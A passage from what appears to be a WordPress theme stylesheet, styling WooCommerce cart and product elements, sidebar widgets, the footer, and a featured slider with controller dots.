.woocommerce-cart table.cart td.actions .coupon .input-text {
	height: 40px;
	padding: 0 10px; 
}
.woocommerce-page ul.products li.product .price,
.woocommerce-page div.product p.price,
.woocommerce-page div.product span.price {
	color: #666;
}
.woocommerce-page .quantity .qty {
    height: 40px;
}
.woocommerce-page .star-rating,
.woocommerce-page .star-rating:before {
	color: #89a452;
}
.woocommerce-page div.product .woocommerce-product-rating {
	margin-bottom: 10px;
}
.woocommerce-page ul.products li.product h3 {
	font-size: 25px;
}

/*--------------------------------------------------------------
7.0 - Sidebars
--------------------------------------------------------------*/
#secondary {
	float: right;
	width: 31.62%;
}
#secondary .widget-title {
	letter-spacing: 2px;
	text-transform: uppercase;
}

/*--------------------------------------------------------------
7.1 - Widgets
--------------------------------------------------------------*/
.widget {
	margin-bottom: 50px;
}
.widget ul li a {
	color: #666;
}
.widget ul li a:hover {
	color: #89a452;
}
.widget-title {
	font-size: 16px;
	line-height: 23px;
	padding-bottom: 15px;
	font-weight: normal;
}
.widget-title,
.widget-title a {
	color:#333;
}
.widget-title a:hover {
	color: #89a452;
}
.business-layout .widget-title,
.services-template .widget-title,
.our-team-template .widget-title,
.testimonials-template .widget-title {
	font-size: 30px;
	line-height: 37px;
}

/* Search Widget */
.widget_search input.s {
	width: 60%;
	height: 40px;
	float: left;
	border-right: 0 none;
}
.widget_search .search-submit {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	margin: 0;
}

/* Calendar Widget */
.widget_calendar #wp-calendar {
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background-color: #f4f4f4;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	background-color: #f4f4f4;
}

/* Article Widget */
.widget_article {
	margin-bottom: 30px;
}
.widget_article .article-title a:hover {
	text-decoration: underline;
}
.widget_article .post {
	padding-bottom: 20px;
}
.widget_article .article-content p {
	margin-bottom: 0px;
}

/* Recent Entries/Comments widget */
.widget_recent_entries ul li,
.widget_recent_comments ul li {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding: 5px 0;
}

/* Testimonial Widget */
.widget_testimonial {
	padding: 60px 0 20px;
	text-align: center;
	background-color: #f2f2f2;
	margin-bottom: 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.widget_testimonial .testimonial-image {
	margin: 0 auto 20px;
	width: 100px;
	height: 100px;
}
.widget_testimonial .testimonial-image img {
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
}
.widget_testimonial .testimonial-meta {
	margin-bottom: 40px;
}
.widget_testimonial .testimonial-meta a:hover {
	text-decoration: underline;
}
.testimonials-template .widget_testimonial {
	background-color: inherit;
}

/* Tag Cloud Widget */
.widget_tag_cloud a {
	margin-right: 5px;
	color: #666;
	padding: 10px 0; 
}
.widget_tag_cloud a:hover {
	color: #89a452;
}

/* Custom Tag Cloud Widget */
.widget_custom-tagcloud {
	margin-bottom: 42px;
}
.widget_custom-tagcloud a {
	margin: 0 4px 8px 0;
	border: 1px solid rgba(0, 0, 0, 0.1);
	display: inline-block;
	padding: 4px 11px;
	color: #666;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.widget_custom-tagcloud a:hover {
	color: #fff;
	background-color: #89a452;
}

/* Service Widget */
.widget_service {
	margin-bottom: 0;
	padding: 60px 0 20px;
	text-align: center;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	background-color: #fff;
}
.display-left {
	text-align: left;
}
.widget_service p {
	margin-bottom: 10px;
}
.widget_service a {
	display: block;
}
.widget_service .service-title a,
.widget_service a.more-link {
	display: inline-block;
}
.widget_service a.more-link {
	margin-bottom: 10px;
}
.widget_service .service-img,
.widget_service .service-img img {
	width: 70px;
	height: 70px;
}
.widget_service .large-view .service-img,
.widget_service .large-view .service-img img {
	width: auto;
	height: auto;
}
.widget_service .service-img {
	display: block;
	margin: 0 auto;
	padding-bottom: 20px;
}
.widget_service .service-title {
	font-weight: normal;
	font-size: 25px;
	line-height: 32px;
	display: block;
	overflow: hidden;
}
.widget_service .service-title a {
	color: #333;
}
.widget_service .service-title a:hover {
	color: #89a452;
}

/* Recent Work Widget */
.widget_recent_work {
	margin-bottom: 0;
	padding-top: 60px;
	text-align: center;
	background-color: #fff;
}
.widget_recent_work .recent-work-col {
	float: left;
	width: 33.33%;
	background-color: #000;
	position: relative;
}
.widget_recent_work .recent-work-col a {
	display: block;
	min-height: 150px;
}
.widget_recent_work .recent-work-col a:hover img {
	opacity: 0.4;
	-moz-opacity: 0.4;
	filter:alpha(opacity=40);
	-ms-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.widget_recent_work .recent-work-col a .recent-work-content {
	color: #fff;
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	width: 90%;
	padding: 0 5% 5%;
	text-align: left;
}
.widget_recent_work .recent-work-col a .recent-work-title {
	font-size: 25px;
	font-weight: normal;
	line-height: 32px;
	display: block;
	padding-bottom: 10px;
}

/* Our Clients Widget */
.widget_ourclients {
	margin-bottom: 0;
	padding: 40px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	background-color: #fff;
}
#main .widget_ourclients ul {
	margin: 0;
	text-align: center;
}
.widget_ourclients ul li {
	margin: 0 10px;
	display: inline-block;
	max-width: 200px;
}
.widget_ourclients ul li a {
	display: block;
	opacity: 0.8;
	-moz-opacity: 0.8;
	filter:alpha(opacity=80);
}
.widget_ourclients ul li a:hover {
	opacity: 10;
	-moz-opacity: 10;
	filter:alpha(opacity=100);
}

/* Promotional Bar Widget */
.widget_promotional_bar {
	margin-bottom: 0;
	margin-top: -1px;
}
.promotional_bar_content {
	color: #fff;
	background-attachment: fixed;
	background-color: #89a452;
	background-position: center center;
	background-size: cover;
	padding: 60px 0 40px;
	text-align: center;
}
.widget_promotional_bar .widget-title {
	color: #fff;
}
.widget_promotional_bar .call-to-action {
	margin: 10px 0 20px;
	border-color: #fff;
	color: #fff;
}
.widget_promotional_bar .call-to-action:hover {
	border-color: #89a452;
}

/* Featured Page Widget */
.widget_featured_page {
	margin-bottom: 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	background-color: #fff;
}
.widget_featured_page .container {
	padding: 80px 0 60px;
}
.widget_featured_page .featured-page-content {
	width: 48.71%;
	float: left;
}
.widget_featured_page .highlighted-content {
	font-size: 20px;
	line-height: 27px;
	color: #000
}
.widget_featured_page .call-to-action {
	margin: 10px 0 20px;
}
.widget_featured_page .featured-page-image {
	width: 46.15%;
	float: right;
	padding-bottom: 20px;
}
.widget_featured_page .featured-page-image figure {
	text-align: left;
}
.widget_featured_page .featured-page-image figure img {
	max-height: 400px;
}

/* Odd content */
.opp .featured-page-content {
	float: right;
}
.opp .featured-page-image {
	float: left;
}
.opp .featured-page-image figure {
	text-align: right;
}

/* Middle content */
.widget_featured_page .midd {
	padding: 60px 0 40px;
}
.midd .featured-page-content {
	float: none;
	text-align: center;
	width: 100%;
	padding-bottom: 10px;
}
.midd .featured-page-image {
	float: none;
	width: 100%;
}
.midd .featured-page-image figure {
	text-align: center;
}

/* Our Team Widget */
.widget_our_team {
	margin-bottom: 0;
	padding: 60px 0 10px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.widget_our_team .widget-title {
	text-align: center;
}
.widget_our_team .our-team-photo {
	margin-bottom: 10px;
}
#main .widget_our_team .our-team-name {
	font-size: 25px;
	font-weight: normal;
	line-height: 32px;
	padding-bottom: 0;
}
.widget_our_team .our-team-designation {
	padding-bottom: 5px;
	font-weight: normal;
}

/*--------------------------------------------------------------
8.0 - Footer
--------------------------------------------------------------*/
#colophon form input,
#colophon form textarea {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
#colophon {
	margin-top: -1px;
}
#colophon .widget-wrap {
	background-color: #262626;
	color: #888;
}
#colophon .widget-area {
	margin-left: -2.56%;
	padding: 50px 0 10px;
}
#colophon .one-fourth {
	padding-bottom: 0;
}
#colophon .widget {
	margin-bottom: 40px;
}
#colophon .widget ul li a {
	color: #888;
}
#colophon .widget ul li a:hover {
	color: #89a452;
}
#colophon .widget_archive ul li a,
#colophon .widget_pages ul li a,
#colophon .widget_nav_menu ul li a,
#colophon .widget_recent_entries ul li a,
#colophon .widget_categories ul li a,
#colophon .widget_recent_comments ul li a,
#colophon .widget_meta ul li a,
#colophon .widget_rss ul li a {
	padding: 4px 0 6px;
	display: block;
}
#colophon .widget_archive ul ul li a,
#colophon .widget_pages ul ul li a,
#colophon .widget_nav_menu ul ul li a,
#colophon .widget_recent_entries ul ul li a,
#colophon .widget_categories ul ul li a,
#colophon .widget_recent_comments ul ul li a,
#colophon .widget_meta ul ul li a,
#colophon .widget_rss ul ul li a {
	padding-left: 20px;
}
#colophon .widget_archive ul ul ul li a,
#colophon .widget_pages ul ul ul li a,
#colophon .widget_nav_menu ul ul ul li a,
#colophon .widget_recent_entries ul ul ul li a,
#colophon .widget_categories ul ul ul li a,
#colophon .widget_recent_comments ul ul ul li a,
#colophon .widget_meta ul ul ul li a,
#colophon .widget_rss ul ul ul li a {
	padding-left: 30px;
}
#colophon .widget-title {
	font-size: 16px;
	text-transform: uppercase;
	line-height: 23px;
	color: #fff;
	font-weight: 700;
	letter-spacing: 2px;
}
#colophon .widget_article {
	margin-bottom: 20px;
}
#colophon .widget_recent_entries ul li,
#colophon .widget_recent_comments ul li {
	border-color: rgba(255, 255, 255, 0.1);
}

/* Footer Info Bar  */
#colophon .info-bar {
	padding: 30px 0 10px;
	background-position: center center;
	background-attachment: fixed;
	background-size: cover;
	background-color: #202020;
}
#colophon .info-bar .info {
	float: none;
	text-align: center;
	padding: 0;
}
#colophon .info-bar .info ul li {
	float: none;
	display: inline-block;
	vertical-align: top;
	margin: 0 30px;
	padding-bottom: 20px;
}
#colophon .info-bar .info ul li a {
	color: #888;
	display: block;
}
#colophon .info-bar .info ul li:before {
	font-size: 32px;
	width: 32px;
	height: 27px;
}
#colophon .info-bar .info ul li.skype:before {
	font-size: 27px;
}

/* Site Info */
.site-info {
	padding: 30px 0px;
	background-color: #1a1a1a;
	font-size: 14px;
	line-height: 21px;
}
.site-info .social-profiles {
	width: 31.28%;
	margin-bottom: 0;
}
.site-info .social-profiles ul {
	margin: -10px 0 0;
}
.site-info .social-profiles ul li {
	margin-top: 10px;
}
.site-info .copyright {
	float: left;
	padding-top: 2px;
	width: 65.64%;
}
.site-info .copyright a {
	color: #888;
}
.site-info .copyright a:hover {
	color: #89a452;
}

/*--------------------------------------------------------------
9.0 - Featured Content
--------------------------------------------------------------*/
.featured-slider {
	margin-top: -1px;
}
.featured-slider,
.featured-slider .slider-cycle,
.featured-slider .container {
	position: relative;
}
.featured-slider .displayblock {
	display: block;
}
.featured-slider .displaynone {
	display: none;
}
.featured-slider .featured-image {
	background-attachment: fixed;
	background-position: center center;
	background-size: cover;
	padding: 15% 0;
	min-height: 260px;
}
.featured-text {
	padding: 0 5%; 
	text-align: center;
	width: 90%;
}
.featured-text,
.featured-text .featured-title a {
	color: #fff;
}
.featured-text .featured-title {
	font-size: 60px;
	line-height: 67px;
	font-weight: 300;
}
.featured-text .featured-content {
	font-size: 20px;
	line-height: 27px;
}
.featured-text .featured-title,
.featured-text .featured-content {
	padding-bottom: 40px;
}
.featured-text .call-to-action {
	padding: 12px 30px;
	color: #fff;
	border: 1px solid #fff;
	margin: 10px 10px 0;
}
.featured-text .call-to-action:hover {
	background-color: #fff;
	border: 1px solid #fff;
	color: #000;
}
.featured-text .active {
	background-color: #89a452;
	border: 1px solid #89a452;
	color: #fff;
}
.featured-text .active:hover {
	border: 1px solid #fff;
	color: #89a452;
}

/* Controllers */
#controllers {
	text-align: center;
	line-height: 0;
	position: absolute;
	width: 100%;
	bottom: 30px;
	z-index: 9999;
}
#controllers a {
	width: 8px;
	height: 8px;
	margin: 0 5px 4px;
	overflow: hidden;
	display: inline-block;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	background-color: #fff;
	color: #fff;
	text-indent: -100px;
	border: 1px solid #fff;
}
#controllers a.active {
	width: 15px;
	height: 15px;
	background-color: transparent;
	margin-bottom: 0;
}
